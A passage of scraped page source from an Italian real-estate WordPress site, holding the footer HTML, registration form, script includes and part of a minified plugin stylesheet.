                <input name="user_email" type="email" class="form-control control-icon"
                       placeholder="Email"/>
            </div>

			
            <div class="form-group control-term-condition">
                <div class="checkbox my-0">
                    <label class="mb-0 checkbox-label">
                        <input name="term_condition" type="checkbox">
						I agree with your <a target="_blank" href="https://www.ilportaleimmobiliare.it/property/quartello-trivano-con-box-auto-no-provvigione/dsc_4724-681x1024/">Terms &amp; Conditions</a>                    </label>
                </div>
            </div>
			            <input type="hidden" name="ere_register_security"
                   value="369000f665"/>
            <input type="hidden" name="action" value="ere_register_ajax">
            <button type="submit" data-redirect-url=""
                    class="ere-register-button btn btn-accent btn-block">Register</button>
        </form>
    </div>
</div>
                            </div>
                        </div>
					                </div>
            </div>
        </div>
    </div>
<script type="text/html" id="tmpl-ere-processing-template">
    <div class="ere-processing">
        <div class="loading">
            <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-alert-template">
    <div class="ere-alert-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.text}}}</span>
            </div>
            <div class="btn-group">
                <a href="javascript:void(0)" class="btn-close">Close</a>
            </div>
        </div>
    </div>
</script>
<script type="text/html" id="tmpl-ere-dialog-template">
    <div class="ere-dialog-popup" id="ere-dialog-popup">
        <div class="content-popup">
            <div class="message">
                <i class="{{{data.ico}}}"></i><span>{{{data.message}}}</span>
            </div>
        </div>
    </div>
</script><div id="compare-listings" class="compare-listing">
	<div class="compare-listing-header">
		<h4 class="title"> Compare</h4>
	</div>
				<div id="compare-properties-listings">
							</div>
			</div><a class="g5core-back-to-top" href="#"><i class="fal fa-angle-up"></i></a>						<script id="g5core_custom_css_data">jQuery("style#g5core-custom-css").append(" .gel-57fd9a52fecf24d212fdacac3da014f0{height: 74px;}.gel-696debef65ff1 .gel-layout-section + .gel-layout-section {margin-left: 25px;}");</script><script id="g5ere__marker_template" type="text/template">
    <span class="g5ere__pin-shadow"></span>
    <span class="g5ere__pin-pulse"></span>
    <div class="g5ere__pin-wrap {{type}}">
        <span class="g5ere__pin">
        </span>
        {{icon}}
    </div>
</script>
<script id="g5ere__map_popup_template" type="text/template">
    <div class="g5ere__map-popup">
        <div class="g5ere__map-popup-thumb">
            <a href="{{url}}" target="_blank" style="background-image: url('{{thumb}}')">
            </a>
        </div>
        <div class="g5ere__map-popup-content">
            <h5 class="g5ere__map-popup-title">
                <a href="{{url}}" target="_blank">{{title}}</a>
            </h5>
            <span class="g5ere__map-popup-address">
                <i class="fal fa-map-marker-alt"></i> {{address}}
            </span>
        </div>
    </div>
</script>
<div id="g5core_menu_mobile" class="g5core-menu-mobile g5core-off-canvas-wrapper from-left dark">
	<div class="off-canvas-close">
		<i class="fal fa-times"></i>
	</div>
	<div class="off-canvas-overlay"></div>
	<div class="g5core-off-canvas-inner">
		<div class="g5core-search-form-wrapper">
	<form action="https://www.ilportaleimmobiliare.it/" method="get" class="g5core-search-form">
		<input name="s" type="search"
		       placeholder="Type and hit enter"
		       autocomplete="off">
		<span class="remove" title="Remove search terms"><i class="fal fa-times"></i></span>
		<button type="submit"><i class="fal fa-search"></i></button>
		<div class="result"></div>
                <input type="hidden" name="action" value="g5core_search">
        <input type="hidden" name="_g5core_search_nonce" value="7a3467434e">
	</form>
</div>					<div class="main-menu-wrapper"><ul id="menu-main-menu" class="main-menu x-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5213" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/"><span class='x-menu-link-text'>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7734" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/agenzia/"><span class='x-menu-link-text'>Agenzia</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7735" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/cerca-immobile/"><span class='x-menu-link-text'>Cerca Immobile</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247" data-transition="x-fadeInUp"><a class="x-menu-link"  href="https://www.ilportaleimmobiliare.it/contact-us-01/"><span class='x-menu-link-text'>Contattaci</span></a></li>
</ul></div>			</div>
</div><script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/light-gallery/js/lightgallery-all.min.js?ver=1.2.18' id='light-gallery-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/jquery.validate.min.js?ver=1.17.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/owl-carousel/owl.carousel.min.js?ver=2.3.4' id='owl.carousel-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/wp-util.min.js?ver=9fad906e7b4b48edc2c2f688e36b1108' id='wp-util-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/packages/jquery-ui/jquery.ui.touch-punch.min.js?ver=0.2.3' id='jquery-ui-touch-punch-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/popper/popper.min.js?ver=1.14.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/bootstrap/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' id='ere_main-js-extra'>
/* <![CDATA[ */
var ere_main_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","confirm_yes_text":"Yes","confirm_no_text":"No","loading_text":"Processing, Please wait...","sending_text":"Sending email, Please wait...","decimals":"0","dec_point":",","thousands_sep":".","currency":"\u20ac","currency_position":"after"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/ere-main.min.js?ver=4.1.8' id='ere_main-js'></script>
<script type='text/javascript' id='ere_compare-js-extra'>
/* <![CDATA[ */
var ere_compare_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","compare_button_url":"https:\/\/www.ilportaleimmobiliare.it\/confronta\/","alert_title":"Information!","alert_message":"Only allowed to compare up to 4 properties!","alert_not_found":"Compare Page Not Found!"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/property/ere-compare.min.js?ver=4.1.8' id='ere_compare-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/ere-carousel.min.js?ver=4.1.8' id='ere_owl_carousel-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/jquery.easing/jquery.easing.1.3.min.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/bootstrap-select/js/bootstrap-select.min.js?ver=1.13.14' id='bootstrap-select-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/slick/slick.min.js?ver=1.8.1' id='slick-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/ladda/spin.min.js?ver=1.0.5' id='ladda-spin-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.min.js?ver=1.0.5' id='ladda-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/ladda/ladda.jquery.min.js?ver=1.0.5' id='ladda-jquery-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/parsleyjs/parsley.min.js?ver=2.8.1' id='parsleyjs-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/hc-sticky/hc-sticky.min.js?ver=2.2.7' id='hc-sticky-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/lib/smart-framework/assets/vendors/perfect-scrollbar/js/perfect-scrollbar.min.js?ver=1.5.3' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/pretty-tabs/jquery.pretty-tabs.min.js?ver=1.0' id='jquery-pretty-tabs-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/isotope/isotope.pkgd.min.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/jquery.countdown/jquery.countdown.min.js?ver=2.2.0' id='jquery-countdown-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/jquery.cookie/jquery.cookie.min.js?ver=1.4.1' id='jquery-cookie-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/vendors/justified-gallery/jquery.justifiedGallery.min.js?ver=3.7.0' id='justifiedGallery-js'></script>
<script type='text/javascript' id='g5core_frontend-js-extra'>
/* <![CDATA[ */
var g5_variable = {"ajax_url":"https:\/\/www.ilportaleimmobiliare.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/assets/js/frontend.min.js?ver=1.2.3' id='g5core_frontend-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-core/inc/xmenu/assets/js/xmenu.min.js?ver=1.2.3' id='g5core_xmenu-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-element/assets/vendors/parallax/jquery.parallax.min.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.3' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-element/assets/js/element.min.js?ver=1.1.4' id='g5element_element-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/admin/map.min.js?ver=1.1.3' id='g5ere_ere-frontend-map-js'></script>
<script type='text/javascript' id='g5ere_frontend-js-extra'>
/* <![CDATA[ */
var g5ere_vars = {"ajax_url":"https:\/\/www.ilportaleimmobiliare.it\/wp-admin\/admin-ajax.php","loading_text":"Processing, Please wait...","i18n":{"property_print_window":"Property Print Window"},"upload_nonce":"252a52b913","file_type_title":"Valid file formats","ere_site_url":"https:\/\/www.ilportaleimmobiliare.it","confirm_become_agent_msg":"Are you sure you want to become an agent.","confirm_leave_agent_msg":"Are you sure you want to leave agent account and comeback normal account."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/frontend.min.js?ver=1.1.3' id='g5ere_frontend-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/leaflet/leaflet.min.js?ver=1.3.4' id='leaflet-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/supercluster/supercluster.min.js?ver=6.0.1' id='supercluster-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/vendors/leaflet-control-geocoder/Control.Geocoder.min.js?ver=1.3.4' id='g5ere_leftlet_geocoder-js'></script>
<script type='text/javascript' id='g5ere_osm-js-extra'>
/* <![CDATA[ */
var g5ere_map_config = {"zoom":"12","cluster_markers":"1","marker":{"type":"icon","html":"<i class=\"far fa-map-marker-alt\"><\/i>"},"attribution":"\u00a9 <a href=\"https:\/\/www.openstreetmap.org\/copyright\">OpenStreetMap<\/a> contributors","iconUrl":"https:\/\/www.ilportaleimmobiliare.it\/wp-content\/plugins\/g5-ere\/assets\/vendors\/leaflet\/images\/marker-icon.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/js/map/osm.min.js?ver=1.1.3' id='g5ere_osm-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/themes/homeid/assets/vendors/jparallax/TweenMax.min.js?ver=2.1.3' id='jparallax-js'></script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/themes/homeid/assets/js/app.min.js?ver=1.0.0' id='homeid-app-js'></script>
<script type='text/javascript' id='ere_login-js-extra'>
/* <![CDATA[ */
var ere_login_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","loading":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/account/ere-login.min.js?ver=4.1.8' id='ere_login-js'></script>
<script type='text/javascript' id='ere_register-js-extra'>
/* <![CDATA[ */
var ere_register_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","loading":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ilportaleimmobiliare.it/wp-content/plugins/essential-real-estate/public/assets/js/account/ere-register.min.js?ver=4.1.8' id='ere_register-js'></script>
<script>jQuery("style#gsf-custom-css").append("   ");</script></body>
</html> <!-- end of site. what a ride! -->


--- FILE ---
content_type: text/css
request_url: https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/scss/frontend.min.css?ver=1.1.3
body_size: 5564
content:
@charset "UTF-8";@keyframes g5ere__loading-animation{0%{top:28px;left:28px;width:0;height:0;opacity:1}to{top:-1px;left:-1px;width:58px;height:58px;opacity:0}}.g5ere__loop-skin-classic .g5core__post-featured{margin-bottom:15px}.g5ere__loop-skin-medium-image .g5ere__loop-item-inner,ul.g5ere__toolbar-list{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.g5ere__loop-skin-medium-image .g5ere__loop-item-inner>.g5ere__loop-content{-ms-flex:1 1 auto;flex:1 1 auto;width:1px}.g5ere__loop-skin-medium-image .g5core__post-featured{-ms-flex-negative:0;flex-shrink:0}@media (min-width:768px){.g5ere__loop-skin-medium-image .g5core__post-featured{width:280px;margin-right:30px}}@media (max-width:767px){.g5ere__loop-skin-medium-image .g5ere__loop-item-inner{-ms-flex-direction:column;flex-direction:column}.g5ere__loop-skin-medium-image .g5ere__loop-item-inner>.g5ere__loop-content{width:100%}.g5ere__loop-skin-medium-image .g5core__post-featured{margin-right:0;margin-bottom:15px;width:100%}}.g5ere__result-count,.g5ere__toolbar-list .g5core__cate-filer{margin:0}.g5ere__toolbar.boxed{margin-bottom:30px}.g5ere__toolbar.boxed .container{max-width:100%;padding-left:0;padding-right:0}.g5ere__toolbar.stretched .g5ere__toolbar-inner,.g5ere__toolbar.stretched_content .g5ere__toolbar-inner{padding:5px 0}@media (min-width:1200px){.g5ere__toolbar.stretched_content .container{max-width:95%}}ul.g5ere__toolbar-list{list-style:none;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0!important;padding:0!important}ul.g5ere__toolbar-list>li{margin-left:0;margin-top:0;margin-right:15px}ul.g5ere__toolbar-list>li:last-child{margin-right:0}.g5ere__toolbar-content-inner{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.g5ere__toolbar-left{-ms-flex:1 1 auto;flex:1 1 auto}.g5ere__toolbar-right{-ms-flex-negative:0;flex-shrink:0}.g5ere__toolbar-left,.g5ere__toolbar-right{margin:5px 0}@media (min-width:992px){.g5ere__toolbar-mobile{display:none}}@media (max-width:991px){.g5ere__toolbar-desktop{display:none}.g5ere__toolbar-content-inner{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:1200px){.g5ere__property-halt-map{display:-ms-flexbox;display:flex}.g5ere__property-halt-map .g5ere__property-explore-map{-ms-flex:1 1 auto;flex:1 1 auto}.g5ere__property-halt-map .g5ere__property-explore-map .g5ere__map-canvas{height:100vh}.g5ere__property-halt-map #primary-content{-ms-flex:0 0 640px;flex:0 0 640px;max-width:640px;position:relative;padding:30px 15px}.g5ere__property-halt-map.half-map-right .g5ere__property-explore-map{order:1}}@media (min-width:1400px){.g5ere__property-halt-map #primary-content{-ms-flex:0 0 770px;flex:0 0 770px;max-width:770px}}@media (min-width:1500px){.g5ere__property-halt-map #primary-content{-ms-flex:0 0 870px;flex:0 0 870px;max-width:870px;padding:50px 35px}}.g5ere__loop-property-title{font-size:1rem;word-break:break-word;-webkit-transition:color .3s;transition:color .3s}.g5ere__loop-property-address a,.g5ere__loop-property-title a{color:inherit}.g5ere__loop-property-address{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}ul.g5ere__loop-property-meta{list-style:none;margin:0;padding:0}ul.g5ere__loop-property-meta li{display:inline-block;margin-right:10px}ul.g5ere__loop-property-meta li.g5ere-divider{width:1px;height:20px;background:#e9ecef;vertical-align:middle}ul.g5ere__loop-property-meta li:last-child{margin-right:0}ul.g5ere__loop-property-meta .g5ere__icon,ul.g5ere__loop-property-meta i{margin-right:3px;vertical-align:middle}.g5ere__property-featured .g5core__entry-thumbnail-image{display:block}.g5ere__property-featured .g5core__entry-thumbnail-image img{width:100%}.g5ere__post-featured-bg-gradient .g5core__entry-thumbnail:after{opacity:1;background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(0,transparent),color-stop(30%,transparent),to(rgba(0,0,0,.75)));background:-o-linear-gradient(top,transparent 0,transparent 0,transparent 30%,rgba(0,0,0,.75) 100%);background:linear-gradient(to bottom,transparent 0,transparent 0,transparent 30%,rgba(0,0,0,.75) 100%)}.g5ere__post-featured-bg-gradient .g5ere__loop-content{position:absolute;left:0;right:0;bottom:0;z-index:2;color:#fafafa;padding:10px 20px}.g5ere__post-featured-bg-gradient .g5ere__loop-content *{color:inherit}.g5ere__post-featured-bg-gradient .g5ere__loop-content :hover{color:#fff}@media (max-width:767px){.g5ere__post-featured-bg-gradient .g5core__embed-responsive:before{padding-top:100%!important}.g5ere__post-featured-bg-gradient .g5core__entry-thumbnail:after{background:-webkit-gradient(linear,left top,left bottom,from(transparent),color-stop(0,transparent),color-stop(10%,transparent),to(rgba(0,0,0,.75)));background:-o-linear-gradient(top,transparent 0,transparent 0,transparent 10%,rgba(0,0,0,.75) 100%);background:linear-gradient(to bottom,transparent 0,transparent 0,transparent 10%,rgba(0,0,0,.75) 100%)}}@media (max-width:479px){.g5ere__post-featured-bg-gradient .g5core__embed-responsive:before{padding-top:130%!important}}.g5ere__post-featured-circle .g5core__entry-thumbnail,.g5ere__post-featured-circle .g5core__entry-thumbnail img,.g5ere__post-featured-circle .g5core__entry-thumbnail:after{border-radius:50%}.g5ere__post-featured-circle .g5core__embed-responsive:before{padding-top:100%}.g5ere__loop-property-actions .fa-spinner:before,.g5ere__property-actions li .fa-spinner:before{content:""!important}.g5ere__loop-property-actions a{color:inherit;width:1.2em;display:inline-block;text-align:center}.g5ere__loop-property-actions a+a{margin-left:5px}.g5ere__property-featured .g5ere__loop-property-actions{position:absolute;bottom:10px;right:10px;z-index:2;color:#fff;opacity:0;-webkit-transition:all .3s;transition:all .3s}.g5ere__property-featured:hover .g5ere__loop-property-actions{opacity:1}.g5ere__property-badge{display:inline-block;color:#fff;background-color:#222;padding:2px 10px;font-size:13px;line-height:20px;text-transform:uppercase;text-align:center}.g5ere__loop-property-badge{position:absolute;top:10px;left:10px;margin-top:-5px;font-size:0;z-index:2}.g5ere__loop-property-badge .g5ere__property-badge{margin-right:5px;margin-top:5px}.g5ere__loop-property-badge .g5ere__property-badge:last-child{margin-right:0}.g5ere__property-excerpt p:last-child{margin-bottom:0}.g5ere__icon{display:inline-block}.g5ere__svg-icon{-webkit-transition:fill 120ms ease-in-out;transition:fill 120ms ease-in-out;fill:currentColor;height:1em;width:1em;stroke:currentColor;position:relative}.g5ere__property-explore-map .g5ere__map-canvas,.g5ere__single-map .g5ere__map-canvas{height:500px}.g5ere__search-form .row{margin-left:-5px;margin-right:-5px}.g5ere__search-form .col{padding-left:5px;padding-right:5px}.g5ere__search-field{margin-bottom:15px}.g5ere__search-field .bootstrap-select{width:100%!important}#g5ere__advanced_search_header_mobile,.g5ere__rate-input input,.g5ere__search-field .g5ere__s-label{display:none}.g5ere__search-field .custom-control-label{cursor:pointer}.g5ere__rs-slider-wrap{margin-left:8px;margin-right:8px}.g5ere__sf-top{margin-left:-5px;margin-right:-5px}.g5ere__sf-top .g5ere__search-field{-ms-flex-preferred-size:130px;flex-basis:130px;padding-left:5px;padding-right:5px}.g5ere__sf-top .g5ere__sf-keyword{-ms-flex-positive:1;flex-grow:1}.g5ere__sf-top .g5ere__sf-keyword .form-control{-ms-flex:1 1 auto;flex:1 1 auto}.g5ere__features-list,.g5ere__sf-bottom{padding-top:15px}@media (max-width:991px){.g5ere__sf-top .g5ere__search-field{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:15px}}.g5ere__btn-features-list,.g5ere__review-comment-title a,.g5ere__sf-auto-complete-footer a{color:inherit}.g5ere__sf-auto-complete.in .g5ere__sf-auto-complete-result{display:block}.g5ere__sf-auto-complete-result.dropdown-menu{right:0}.g5ere__sf-auto-complete-result.dropdown-menu .dropdown-item{white-space:normal;border-bottom:1px solid #eee;padding-top:.5rem;padding-bottom:.5rem}.g5ere__sf-auto-complete-result.dropdown-menu .dropdown-item.active,.g5ere__sf-auto-complete-result.dropdown-menu .dropdown-item:active,.g5ere__sf-auto-complete-result.dropdown-menu .dropdown-item:focus,.g5ere__sf-auto-complete-result.dropdown-menu .dropdown-item:hover{background-color:#f8f9fa}.g5ere__sf-auto-complete-result.dropdown-menu .dropdown-item:last-child{border-bottom:none}.g5ere__property-auto-complete-item .g5ere__property-featured{width:55px;margin-right:10px;-ms-flex-negative:0;flex-shrink:0}.g5ere__property-auto-complete-item .g5ere__property-content{width:1px}.g5ere__sf-auto-complete-footer{padding:.5rem 1.5rem;border-top:1px solid #eee}.g5ere__sf-auto-complete-list{max-height:360px;overflow-y:auto}.g5ere__advanced-search-archive{margin-bottom:30px}.g5ere__ash-sticky .g5ere__ash-sticky-area{-webkit-transition:-webkit-transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.g5ere__ash-sticky .g5ere__ash-sticky-hidden{-webkit-transform:translate(0,-100%);transform:translate(0,-100%);-webkit-box-shadow:none!important;box-shadow:none!important}.g5ere__ash-sticky-area-wrap.sticky .g5ere__ash-sticky-area{-webkit-box-shadow:0 0 15px 5px rgba(0,0,0,.1);box-shadow:0 0 15px 5px rgba(0,0,0,.1);z-index:999;width:auto;left:0;right:0}.g5ere__advanced-search-header .g5ere__ash-inner{padding-top:10px;padding-bottom:10px}#g5ere__advanced_search_header_mobile .g5ere__sf-top .g5ere__search-field{margin-bottom:0}.paging-navigation{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.paging-navigation .next.page-numbers,.paging-navigation .prev.page-numbers{position:static;height:40px;line-height:40px}.paging-navigation .next.page-numbers::after,.paging-navigation .prev.page-numbers::after{font-family:"Font Awesome 5 Pro";font-size:16px;font-weight:300}.paging-navigation .next.page-numbers::after{content:""}.paging-navigation .prev.page-numbers::after{content:""}.paging-navigation .page-numbers{display:inline-block;padding:0 10px;line-height:40px}.ui-dialog{padding:0}.ui-dialog .ui-dialog-titlebar{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:18px}.ui-dialog .ui-dialog-titlebar-close{position:static;margin:0;line-height:20px;background-color:transparent;border:0;width:auto;height:auto;font-size:18px}.ui-dialog .ui-dialog-titlebar-close::before{content:"";font-family:"Font Awesome 5 Pro";color:inherit}.ui-dialog .ui-dialog-buttonpane{border-top:0;margin:0;padding-top:0;padding-bottom:1rem}.ui-dialog .ui-dialog-buttonpane button{height:40px;line-height:39px;text-transform:uppercase;font-weight:600;margin:0}.ui-dialog .ere-dialog-popup{padding:20px 16px}.ui-dialog .ere-dialog-popup .message i::after{content:"";font-family:"Font Awesome 5 Pro"}.g5ere__loading-wrap{position:relative}.g5ere__loading{position:absolute;display:flex;background:rgba(20,30,48,.2);background:-webkit-linear-gradient(to right,rgba(20,30,48,.2),rgba(36,59,85,.2));background:linear-gradient(to right,rgba(20,30,48,.2),rgba(36,59,85,.2));top:0;left:0;right:0;bottom:0;z-index:999;justify-content:center;align-items:center}.g5ere__loading>span{display:inline-block;position:relative;width:64px;height:64px}.g5ere__loading>span:after,.g5ere__loading>span:before{content:"";position:absolute;border:4px solid #fff;opacity:1;border-radius:50%;animation:g5ere__loading-animation 1s cubic-bezier(0,.2,.8,1) infinite}.g5ere__loading>span:after{animation-delay:-.5s}.g5ere__single-bottom-bar{display:none;-webkit-box-shadow:0 0 15px 0 rgba(0,0,0,.1);box-shadow:0 0 15px 0 rgba(0,0,0,.1);-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .5s;transition:all .5s}@media (max-width:576px){.g5ere__single-bottom-bar{display:block}}.g5ere__single-bottom-bar.out{-webkit-transform:translateY(100%);transform:translateY(100%)}.g5ere__single-bottom-bar .g5ere__sbb-inner{margin:0 -5px}.g5ere__single-bottom-bar .g5ere__sbb-inner .g5ere__sbb-item{padding:0 5px}.g5ere__single-bottom-bar .g5ere__sbb-inner .btn{padding-left:5px;padding-right:5px;height:50px;line-height:50px}.g5ere__single-bottom-bar .g5ere__sbb-inner .btn i{display:none;font-size:20px}@media (max-width:480px){.g5ere__single-bottom-bar .g5ere__sbb-inner .btn i{display:inline-block}.g5ere__single-bottom-bar .g5ere__sbb-inner .btn span{display:none}}.g5ere__rating-stars{position:relative;vertical-align:middle;display:inline-block;overflow:hidden;font-size:12px;text-align:left}.g5ere__rating-stars .g5ere__filled-stars{position:absolute;left:0;top:0;white-space:nowrap;overflow:hidden}.g5ere__rating-icon-stars .fa,.g5ere__star{color:#f6b500}.g5ere__rating-icon-stars{color:#ededed}.g5ere__rbl-label{min-width:40px;text-align:right}.g5ere__rbl-progress{height:.25rem}.g5ere__rate-input{direction:rtl;display:inline-block}.g5ere__rate-input label{margin-left:-2px;margin-right:-2px;color:#ededed;font-size:20px;cursor:pointer}.g5ere__rate-input label:hover,.g5ere__rate-input label:hover~label{color:#f6b500!important}.g5ere__rate-input input:checked~label{color:#f6b500}.g5ere__rate-input:hover>input:checked~label{color:#ededed}.g5ere__rating-avarage .g5ere__rating-stars{font-size:0;margin:0 -5px}.g5ere__rating-avarage .g5ere__star{width:46px;height:46px;line-height:46px;text-align:center;display:inline-block;background-color:#eee;border-radius:5px;color:#fff;margin:0 5px}.g5ere__rating-avarage .g5ere__star i{font-size:20px;font-weight:700;line-height:46px}.g5ere__rating-avarage .g5ere__filled-stars .g5ere__star{background-color:#f6b500}@media (min-width:768px){.g5ere__panel-heading{display:none}.g5ere__single-block-tabs .g5ere__panels-container .tab-pane.active .collapse{display:block}}@media 